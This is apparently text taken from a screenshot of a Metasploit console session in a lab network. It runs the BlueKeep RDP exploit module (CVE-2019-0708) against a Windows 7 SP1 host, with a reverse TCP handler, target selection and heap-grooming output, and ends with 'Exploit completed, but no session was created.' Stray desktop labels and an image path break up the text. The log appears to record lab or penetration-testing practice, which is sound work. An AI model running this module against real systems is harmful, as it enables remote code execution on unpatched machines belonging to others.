 Exploit target:
Trash
Id  Name
--  ----
Other Locations
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
msf5 exploit(rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.124.131:4444
[*] 192.168.124.128:3389  - Detected RDP on 192.168.124.128:3389  (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.124.128:3389  - The target is vulnerable.
[*] 192.168.124.128:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.124.128:3389 - Surfing channels ...
[*] 192.168.124.128:3389 - Lobbing eggs ...
[*] 192.168.124.128:3389 - Forcing the USE of FREE'd object ...
[*] Exploit completed, but no session was created.